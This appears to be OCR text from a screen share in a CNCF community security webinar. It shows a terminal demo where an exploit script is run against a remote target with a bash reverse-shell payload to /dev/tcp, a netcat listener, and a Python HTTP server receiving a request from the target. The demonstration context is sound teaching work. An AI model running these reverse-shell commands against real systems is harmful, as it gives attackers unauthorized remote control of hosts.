 Rewanth Tammana
QuickTime Player File Edit View Window Help Wed 29 Nov 9:43 PM
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Wed 29 Nov 8:21 PM
tmux ⌥⌘1
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href=".bash_history">.bash_history</a></li>
<li><a href=".bash_logout">.bash_logout</a></li>
<li><a href=".bashrc">.bashrc</a></li>
<li><a href=".cache/">.cache/</a></li>
<li><a href=".profile">.profile</a></li>
<li><a href=".python_history">.python_history</a></li>
<li><a href=".ssh/">.ssh/</a></li>
<li><a href=".sudo_as_admin_successful">.sudo_as_admin_successful</a></li>
<li><a href=".vim/">.vim/</a></li>
<li><a href=".viminfo">.viminfo</a></li>
<li><a href="snap/">snap/</a></li>
<li><a href="test/">test/</a></li>
<li><a href="test.py">test.py</a></li>
</ul>
<hr>
</body>
</html>
ubuntu@ip-172-31-22-43:~$ python2 test.py  http://13.48.128.213:30004/ 'bash -i >& /dev/tcp/51.20.140.105 1337 0>&1'
ubuntu@ip-172-31-22-43:~$ curl ifconfig.io
51.20.140.105
ubuntu@ip-172-31-22-43:~$ nc -nvlp 1337
Listening on 0.0.0.0 1337
^C
ubuntu@ip-172-31-22-43:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
13.48.128.213 - - [29/Nov/2023 16:21:05] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ubuntu@ip-172-31-22-43:~$ nc -nvlp 1337
Listening on 0.0.0.0 1337
community.cncf.io is sharing your screen. Stop sharing Hide
0 1 cncf-demo 2 remote-server 20:21 29 Nov rtammana-mac
Rewanth Tammana
Abhinav Mishra
uptycs
Libby Schulze